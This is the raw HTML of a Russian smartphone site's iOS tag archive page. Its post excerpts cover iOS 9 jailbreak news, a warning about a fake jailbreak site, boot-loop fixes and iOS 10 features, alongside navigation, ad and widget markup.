

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digphone.ru/tag/ios/
body_size: 15704
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" xml:lang="ru-RU">
<head>
<title>iOS - DigPhone.ru</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name=viewport content="width=960">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="alternate" type="application/rss+xml" title="DigPhone.ru RSS Feed" href="https://digphone.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="DigPhone.ru Atom Feed" href="https://digphone.ru/feed/atom/" />
<link rel="pingback" href="https://digphone.ru/xmlrpc.php" />
<link rel="shortcut icon" href="https://digphone.ru/favicon.ico" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5940933000250416",
          enable_page_level_ads: true
     });
</script>

</head>

<body class="archive tag tag-ios tag-65">

<link data-minify="1" rel="stylesheet" type="text/css" href="https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/style.css?ver=1646620556" media="all" />
<link data-minify="1" rel="stylesheet" id="green-css"  href="https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/skins/green.css?ver=1646620556" type="text/css" media="all" />


 
 

<div id="wrapper">

	<div id="top">			
				
		<div class="menu-menu-container"><ul id="page-nav" class="topnav"><li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2469"><a href="http://digphone.ru/">Главная</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2470"><a href="https://digphone.ru/games/">Игры</a>
<ul class="sub-menu">
	<li id="menu-item-4525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4525"><a href="https://digphone.ru/games/games-android/">Android</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4526"><a href="https://digphone.ru/games/ios-games/">iPhone/iPad</a></li>
</ul>
</li>
<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2473"><a href="https://digphone.ru/apps/">Приложения</a>
<ul class="sub-menu">
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://digphone.ru/apps/android-apps/">Android</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://digphone.ru/apps/ios-apps/">iPhone/iPad</a></li>
</ul>
</li>
<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2476"><a href="https://digphone.ru/instructions/">Инструкции и обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4530"><a href="https://digphone.ru/instructions/android-instructions/">Android</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://digphone.ru/instructions/iphone/">iPhone/iPad</a></li>
</ul>
</li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://digphone.ru/news/">Новости</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://digphone.ru/karta-sajta/">Карта сайта</a></li>
</ul></div>		
		<div id="search">
			<form method="get" id="searchform" action="https://digphone.ru">
				<input type="text" class="field" name="s" id="s"  value="Поиск на сайте..." onfocus="if (this.value == 'Поиск на сайте...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск на сайте...';}" />
				<input id="searchsubmit" type="image" src="https://digphone.ru/wp-content/themes/ChannelPro/images/ico-search.gif" value="Go" />
			</form>
		</div><!--end #search -->
		
		<div class="clear"></div>    	
    </div> <!--end #top-->
    	
	<div id="header">

				
		<div class="logo" id="image-logo">		
		<a href="https://digphone.ru" title="DigPhone.ru" rel="home">DigPhone.ru <span class="desc">Приложения, игры, новости и полезные советы для Android и iPhone</span></a>
		
		</div>
<!--BEGIN OF HEADER ADVERTISEMENT-->		
<div class="header-ad">



</div><!--end .header-ad-->
<!--END OF HEADER ADVERTISEMENT-->	
	

		<div class="clear"></div>
		
	</div><!-- #header -->

	<div id="cat-menu">
	    	
		
	</div> <!--end #cat-nav-->

	<div id="main" class="clear">
	
		
	
	<div id="breadcrumb">
		<span class="tip"></span><a class="home" href="https://digphone.ru">Главная</a>  <span class="current">iOS</span>	</div><!--end #breadcrumb-->

	<div id="content" class="list-content">

		<div class="gridrow clear"><div id="post-4517" class="clear post-4517 post type-post status-publish format-standard hentry category-iphone category-instructions tag-ios tag-jailbreak tag-novosti odd">
		<a class="entry-thumb" href="https://digphone.ru/svezhij-dzhelbrejk-opasajtes-obmana/" title="Свежий джелбрейк: опасайтесь обмана"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/OS-9.3.1-и-iOS-9.3.2-от-3K-Jailbreak-3-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Свежий джелбрейк: опасайтесь обмана" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/svezhij-dzhelbrejk-opasajtes-obmana/" title="Permalink to Свежий джелбрейк: опасайтесь обмана" rel="bookmark">Свежий джелбрейк: опасайтесь обмана</a></h2>
	
	<div class="entry-excerpt">
		<p>В интернет пространстве появился новый сетевой ресурс — Chinese 3K Assistant. На нем пользователям со всего мира предлагается скачать версии джелбрейка для iOS 9.3.1 и 9.3.2, с целью получения административного&#8230; <span class="meta-more"><a href="https://digphone.ru/svezhij-dzhelbrejk-opasajtes-obmana/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-4512" class="clear post-4512 post type-post status-publish format-standard hentry category-news tag-ios tag-jailbreak tag-novosti even alt">
		<a class="entry-thumb" href="https://digphone.ru/u-gsmagic-team-ne-poluchilos-razrabotat-dzhejlbrejk-dlya-ios-9-3-3-i-oni-raspustilis/" title="У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/У-GSmagic-Team-не-получилось-разработать-джейлбрейк-для-iOS-9.3.3-и-они-распустились-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/u-gsmagic-team-ne-poluchilos-razrabotat-dzhejlbrejk-dlya-ios-9-3-3-i-oni-raspustilis/" title="Permalink to У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились" rel="bookmark">У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились</a></h2>
	
	<div class="entry-excerpt">
		<p>GSmagic Team рекламировала создание свободного допуска к файловой системе у iOS 9.3.3., при том представив видеоролик с взломанным iPhone 6s и дав обещание опубликовать релиз «в наиближайшее время». Это заявление&#8230; <span class="meta-more"><a href="https://digphone.ru/u-gsmagic-team-ne-poluchilos-razrabotat-dzhejlbrejk-dlya-ios-9-3-3-i-oni-raspustilis/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div><div class="gridrow clear"><div id="post-4509" class="clear post-4509 post type-post status-publish format-standard hentry category-iphone category-instructions tag-ios tag-jailbreak odd">
		<a class="entry-thumb" href="https://digphone.ru/ios-9-2-1-tozhe-mozhno-vzlomat/" title="iOS 9.2.1 тоже можно взломать"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/iOS-9.2.1-тоже-можно-взломать2-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="iOS 9.2.1 тоже можно взломать" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/ios-9-2-1-tozhe-mozhno-vzlomat/" title="Permalink to iOS 9.2.1 тоже можно взломать" rel="bookmark">iOS 9.2.1 тоже можно взломать</a></h2>
	
	<div class="entry-excerpt">
		<p>Как было недавно продемонстрировано «народным умельцем» в сфере хакинга (гражданин Китая МингЧжэенг),  iOS 9.2.1 и ее более ранние версии нельзя считать совершенной операционной системой. Разработчик выявил внушительную уязвимость на 32-битных&#8230; <span class="meta-more"><a href="https://digphone.ru/ios-9-2-1-tozhe-mozhno-vzlomat/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-4505" class="clear post-4505 post type-post status-publish format-standard has-post-thumbnail hentry category-iphone category-instructions tag-ios tag-jailbreak tag-vosstanovlenie tag-instrukcii even alt">
		<a class="entry-thumb" href="https://digphone.ru/reshaem-problemu-s-zavisaniem-iphone-i-ipad-na-logotipe-apple-posle-dzhejlbrejka-ios-9-1/" title="Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/jailbreak-BSOD-1-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/reshaem-problemu-s-zavisaniem-iphone-i-ipad-na-logotipe-apple-posle-dzhejlbrejka-ios-9-1/" title="Permalink to Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1" rel="bookmark">Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1</a></h2>
	
	<div class="entry-excerpt">
		<p>Совсем недавно Pangu выпустили jailbreak под IOS 9.1. После попытки запустить Pangu 1.3 для техники Apple, многие пользователи столкнулись с неполадкой при запуске своих устройств. Иногда,   после джейлбрейка iOS 9.1&#8230; <span class="meta-more"><a href="https://digphone.ru/reshaem-problemu-s-zavisaniem-iphone-i-ipad-na-logotipe-apple-posle-dzhejlbrejka-ios-9-1/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div><div class="gridrow clear"><div id="post-4494" class="clear post-4494 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-ios tag-jailbreak tag-dzhejlbrejk tag-novosti odd">
		<a class="entry-thumb" href="https://digphone.ru/xaker-vylozhil-uyazvimost-nulevogo-dnya-dlya-dzhejlbrejka-ios-9-3-2-i-ios-9-3-3-beta/" title="Хакер  Л. Тодеско выложил уязвимость нулевого дня джейлбрейка iOS 9.3.2 и iOS 9.3.3 beta"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/iOS-9-3-3jb-1-уязвимость-0-дня-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Хакер  Л. Тодеско выложил уязвимость нулевого дня джейлбрейка iOS 9.3.2 и iOS 9.3.3 beta" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/xaker-vylozhil-uyazvimost-nulevogo-dnya-dlya-dzhejlbrejka-ios-9-3-2-i-ios-9-3-3-beta/" title="Permalink to Хакер  Л. Тодеско выложил уязвимость нулевого дня джейлбрейка iOS 9.3.2 и iOS 9.3.3 beta" rel="bookmark">Хакер  Л. Тодеско выложил уязвимость нулевого дня джейлбрейка iOS 9.3.2 и iOS 9.3.3 beta</a></h2>
	
	<div class="entry-excerpt">
		<p>Хакер обнародовал брешь нулевого дня для джилбрейка бета-версии iOS 9.3.2 и 9.3.3. Популярный в определенных кругах хакер из США Л. Тодеско, более знакомый на просторах Интернета под псевдонимом qwertyoruiop, разместил&#8230; <span class="meta-more"><a href="https://digphone.ru/xaker-vylozhil-uyazvimost-nulevogo-dnya-dlya-dzhejlbrejka-ios-9-3-2-i-ios-9-3-3-beta/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-4492" class="clear post-4492 post type-post status-publish format-standard has-post-thumbnail hentry category-iphone category-news tag-ios tag-novosti tag-prilozhenie tag-funkcii even alt">
		<a class="entry-thumb" href="https://digphone.ru/4492-2/" title="30 скрытых функций iOS 10"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/iOS-10-30-hidden-1-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="30 скрытых функций iOS 10" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/4492-2/" title="Permalink to 30 скрытых функций iOS 10" rel="bookmark">30 скрытых функций iOS 10</a></h2>
	
	<div class="entry-excerpt">
		<p>Несколько дней назад всемирно известная компания Apple сделал презентацию своих новшеств в сфере программного обеспечения. Много аналитики гадали, что же будет показано на WWDC, и их ожидания были оправданы. Мир&#8230; <span class="meta-more"><a href="https://digphone.ru/4492-2/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div><div class="gridrow clear"><div id="post-4490" class="clear post-4490 post type-post status-publish format-standard has-post-thumbnail hentry category-iphone category-news tag-ios tag-jailbreak tag-novosti tag-top odd">
		<a class="entry-thumb" href="https://digphone.ru/4490-2/" title="Джейлбрейк для iOS 10 от iH8sn0w"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/iOS-10-jailbreak-news-1-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Джейлбрейк для iOS 10 от iH8sn0w" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/4490-2/" title="Permalink to Джейлбрейк для iOS 10 от iH8sn0w" rel="bookmark">Джейлбрейк для iOS 10 от iH8sn0w</a></h2>
	
	<div class="entry-excerpt">
		<p>На текущей неделе появилась сенсационное заявление от компьютерного хакера с никнеймом «iH8sn0w», который продемонстрировал джейлбрейк (попросту – взлом системы) операционной системы iOS 10. Примечательным является тот факт, что джейлбрейк для&#8230; <span class="meta-more"><a href="https://digphone.ru/4490-2/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-4485" class="clear post-4485 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-ios tag-ipad tag-iphone-2 tag-jailbreak tag-instrukcii tag-obzor tag-otkat tag-prilozhenie even alt">
		<a class="entry-thumb" href="https://digphone.ru/vosstanovlenie-chistoj-proshivki-texniki-apple-s-jailbreak-ispolzuya-programmu-semi-restore/" title="Восстановление чистой прошивки техники Apple с Jailbreak, используя программу Semi-Restore"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/semi-restore-mac-3-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Восстановление чистой прошивки техники Apple с Jailbreak, используя программу Semi-Restore" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/vosstanovlenie-chistoj-proshivki-texniki-apple-s-jailbreak-ispolzuya-programmu-semi-restore/" title="Permalink to Восстановление чистой прошивки техники Apple с Jailbreak, используя программу Semi-Restore" rel="bookmark">Восстановление чистой прошивки техники Apple с Jailbreak, используя программу Semi-Restore</a></h2>
	
	<div class="entry-excerpt">
		<p>Пожалуй, такое хоть раз случалось с владельцами устройств от компании Apple с Jailbreak. Девайс имеет определенную прошивку, зачастую последнюю из совместимых с Jailbreak, однако его нужно вернуть до первоначального стокового&#8230; <span class="meta-more"><a href="https://digphone.ru/vosstanovlenie-chistoj-proshivki-texniki-apple-s-jailbreak-ispolzuya-programmu-semi-restore/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div><div class="gridrow clear"><div id="post-4476" class="clear post-4476 post type-post status-publish format-standard has-post-thumbnail hentry category-ios-apps tag-ios tag-ios-10 tag-ipad tag-iphone-2 tag-novosti tag-prilozhenie odd">
		<a class="entry-thumb" href="https://digphone.ru/game-center-v-ios-10/" title="Удаление Game Center в iOS 10"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/ios10-80x80.png&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Удаление Game Center в iOS 10" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/game-center-v-ios-10/" title="Permalink to Удаление Game Center в iOS 10" rel="bookmark">Удаление Game Center в iOS 10</a></h2>
	
	<div class="entry-excerpt">
		<p>Game Center в iOS введеный еще в iOS 4.1 больше не будет поставлятся в сборке iOS 10. Аудитория Game Center превышала 400 млн человек тает. Изначально полезное приложение для сохранения&#8230; <span class="meta-more"><a href="https://digphone.ru/game-center-v-ios-10/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-4474" class="clear post-4474 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-ios tag-ipad tag-iphone-2 tag-novosti even alt">
		<a class="entry-thumb" href="https://digphone.ru/mozhno-li-ustanovit-ios-10-na-iphone-4/" title="Можно ли установить iOS 10 на iPhone 4,4s, iPad 1,2 + mini 1"><img width="80" height="80" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/nooo-1-80x80.jpg&amp;h=80&amp;w=80&amp;a=t&amp;zc=1" alt="Можно ли установить iOS 10 на iPhone 4,4s, iPad 1,2 + mini 1" /></a>	
	<h2 class="entry-title"><a href="https://digphone.ru/mozhno-li-ustanovit-ios-10-na-iphone-4/" title="Permalink to Можно ли установить iOS 10 на iPhone 4,4s, iPad 1,2 + mini 1" rel="bookmark">Можно ли установить iOS 10 на iPhone 4,4s, iPad 1,2 + mini 1</a></h2>
	
	<div class="entry-excerpt">
		<p>Нетрать время, ты не сможешь еще раз обновить свой старый iPhone, iPad. Основной выпуск iOS 10 предназначен для устройств на однокристальных системах Apple последнего поколения. Попытки сделать эту версию совместимой&#8230; <span class="meta-more"><a href="https://digphone.ru/mozhno-li-ustanovit-ios-10-na-iphone-4/"></a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div> <!--end .gridrow--><div class="pagenavi clear"><span class="pages">1 / 3</span><a href='https://digphone.ru/tag/ios/' class='current'>1</a><a href='https://digphone.ru/tag/ios/page/2/'>2</a><a href='https://digphone.ru/tag/ios/page/3/'>3</a><a href="https://digphone.ru/tag/ios/page/2/" >След... &raquo;</a></div>		</div><!-- #content -->
	
<div id="sidebar">

	
<div id="tab-sidebar">

	<div class="widget tab-widget" id="popular-posts">
		<h3 class="widget-title">Популярное</h3>
		<ul>
						<li class="clear">
 	<a  class="entry-thumb" href="https://digphone.ru/esli-android-adb-ne-vidit-smartfon/" title="Если android adb не видит смартфон"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2013/09/usb_android-80x80.png&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Если android adb не видит смартфон" /></a> 	<div class="info">
 	<a title="Если android adb не видит смартфон" href="https://digphone.ru/esli-android-adb-ne-vidit-smartfon/">Если android adb не видит смартфон</a>
 	<span class="meta"><a href="https://digphone.ru/esli-android-adb-ne-vidit-smartfon/#comments" class="comments-link" >173 комментария</a></span>
	</div> <!--end .info-->
</li>
<li class="clear">
 	<a  class="entry-thumb" href="https://digphone.ru/nokia-x2/" title="Nokia X2"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2014/05/Nokia_X2-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Nokia X2" /></a> 	<div class="info">
 	<a title="Nokia X2" href="https://digphone.ru/nokia-x2/">Nokia X2</a>
 	<span class="meta"><a href="https://digphone.ru/nokia-x2/#comments" class="comments-link" >138 комментариев</a></span>
	</div> <!--end .info-->
</li>
<li class="clear">
 	<a  class="entry-thumb" href="https://digphone.ru/kak-obnovitsya-na-android-5-0-lollipop/" title="Как обновиться на Android 5.0 Lollipop"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2014/11/Android_5.0_Lollipop-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Как обновиться на Android 5.0 Lollipop" /></a> 	<div class="info">
 	<a title="Как обновиться на Android 5.0 Lollipop" href="https://digphone.ru/kak-obnovitsya-na-android-5-0-lollipop/">Как обновиться на Android 5.0 Lollipop</a>
 	<span class="meta"><a href="https://digphone.ru/kak-obnovitsya-na-android-5-0-lollipop/#comments" class="comments-link" >103 комментария</a></span>
	</div> <!--end .info-->
</li>
<li class="clear">
 	<a  class="entry-thumb" href="https://digphone.ru/flightradar24-pro/" title="FlightRadar24 Pro"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2013/10/FlightRadar24_logo-80x80.png&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="FlightRadar24 Pro" /></a> 	<div class="info">
 	<a title="FlightRadar24 Pro" href="https://digphone.ru/flightradar24-pro/">FlightRadar24 Pro</a>
 	<span class="meta"><a href="https://digphone.ru/flightradar24-pro/#comments" class="comments-link" >88 комментариев</a></span>
	</div> <!--end .info-->
</li>
<li class="clear">
 	<a  class="entry-thumb" href="https://digphone.ru/kak-pravilno-ustanovit-oboi-na-ekran/" title="Как правильно установить обои на экран"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2013/04/wallpapers-80x80.png&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Как правильно установить обои на экран" /></a> 	<div class="info">
 	<a title="Как правильно установить обои на экран" href="https://digphone.ru/kak-pravilno-ustanovit-oboi-na-ekran/">Как правильно установить обои на экран</a>
 	<span class="meta"><a href="https://digphone.ru/kak-pravilno-ustanovit-oboi-na-ekran/#comments" class="comments-link" >86 комментариев</a></span>
	</div> <!--end .info-->
</li>
                    
		</ul>			
	 </div> <!--end #popular-posts-->
		       
	<div class="widget tab-widget" id="recent-posts"> 
		<h3 class="widget-title">Новое</h3>
		<ul>
			<li class="clear">
		<a  class="entry-thumb" href="https://digphone.ru/svezhij-dzhelbrejk-opasajtes-obmana/" title="Свежий джелбрейк: опасайтесь обмана"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/OS-9.3.1-и-iOS-9.3.2-от-3K-Jailbreak-3-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Свежий джелбрейк: опасайтесь обмана" /></a>	<div class="info">
	<a title="Свежий джелбрейк: опасайтесь обмана" href="https://digphone.ru/svezhij-dzhelbrejk-opasajtes-obmana/">Свежий джелбрейк: опасайтесь обмана</a>
	<span class="meta">25 июня, 2016</span>
	</div> <!--end .info-->
</li>
<li class="clear">
		<a  class="entry-thumb" href="https://digphone.ru/u-gsmagic-team-ne-poluchilos-razrabotat-dzhejlbrejk-dlya-ios-9-3-3-i-oni-raspustilis/" title="У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/У-GSmagic-Team-не-получилось-разработать-джейлбрейк-для-iOS-9.3.3-и-они-распустились-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились" /></a>	<div class="info">
	<a title="У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились" href="https://digphone.ru/u-gsmagic-team-ne-poluchilos-razrabotat-dzhejlbrejk-dlya-ios-9-3-3-i-oni-raspustilis/">У GSmagic Team не получилось разработать джейлбрейк для iOS 9.3.3 и они распустились</a>
	<span class="meta">25 июня, 2016</span>
	</div> <!--end .info-->
</li>
<li class="clear">
		<a  class="entry-thumb" href="https://digphone.ru/ios-9-2-1-tozhe-mozhno-vzlomat/" title="iOS 9.2.1 тоже можно взломать"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/iOS-9.2.1-тоже-можно-взломать2-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="iOS 9.2.1 тоже можно взломать" /></a>	<div class="info">
	<a title="iOS 9.2.1 тоже можно взломать" href="https://digphone.ru/ios-9-2-1-tozhe-mozhno-vzlomat/">iOS 9.2.1 тоже можно взломать</a>
	<span class="meta">25 июня, 2016</span>
	</div> <!--end .info-->
</li>
<li class="clear">
		<a  class="entry-thumb" href="https://digphone.ru/reshaem-problemu-s-zavisaniem-iphone-i-ipad-na-logotipe-apple-posle-dzhejlbrejka-ios-9-1/" title="Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/jailbreak-BSOD-1-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1" /></a>	<div class="info">
	<a title="Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1" href="https://digphone.ru/reshaem-problemu-s-zavisaniem-iphone-i-ipad-na-logotipe-apple-posle-dzhejlbrejka-ios-9-1/">Решаем проблему с зависанием iPhone и iPad на логотипе Apple после джейлбрейка iOS 9.1</a>
	<span class="meta">23 июня, 2016</span>
	</div> <!--end .info-->
</li>
<li class="clear">
		<a  class="entry-thumb" href="https://digphone.ru/kakoj-antivirus-dlya-androjd-vybrat/" title="Какой антивирус для андройд выбрать?"><img width="48" height="48" src="https://digphone.ru/wp-content/themes/ChannelPro/timthumb.php?src=https://digphone.ru/wp-content/uploads/2016/06/TOP-5-антивирус-80x80.jpg&amp;h=48&amp;w=48&amp;a=t&amp;zc=1" alt="Какой антивирус для андройд выбрать?" /></a>	<div class="info">
	<a title="Какой антивирус для андройд выбрать?" href="https://digphone.ru/kakoj-antivirus-dlya-androjd-vybrat/">Какой антивирус для андройд выбрать?</a>
	<span class="meta">23 июня, 2016</span>
	</div> <!--end .info-->
</li>
                    
		</ul>	
	</div> <!--end #recent-posts-->
		    
	<div class="widget tab-widget" id="recent-comments">
		<h3 class="widget-title">Комментарии</h3>
		<ul>
			                    
		</ul>
	</div> <!--end #recent-comments-->
		
</div><!--end #tab-sidebar-->
		<div id="text-10" class="widget widget_text">			<div class="textwidget"><script data-minify="1" type="text/javascript" src="https://digphone.ru/wp-content/cache/min/1/js/api/openapi.js?ver=1646620556"></script>

<!-- VK Widget -->
<div id="vk_groups" style="margin-left: -15px;"></div>
<script type="text/javascript">
